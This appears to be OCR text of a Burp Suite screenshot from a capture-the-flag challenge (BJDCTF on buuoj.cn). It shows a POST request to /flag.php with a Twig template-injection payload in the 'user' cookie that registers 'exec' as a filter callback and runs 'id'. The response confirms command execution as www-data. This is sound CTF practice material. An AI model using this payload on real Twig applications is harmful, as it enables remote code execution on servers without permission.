 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × 3 × ...
Send Cancel < > Target: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: 44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://44822e61-516b-471d-bc62-ace3c2b277d1.node4.buuoj.cn:81/flag.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=
3266baf12aeb071ac50b336ffb2dfcc7; td_cookie=18446744069548593738; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=%7B%7B4*4%7D%7D&submit=submit
Response
Pretty Raw Render \n Actions
BJDCTF
Hello uid=82(www-data) gid=82(www-data)
groups=82(www-data),82(www-data)
Logout
INSPECTOR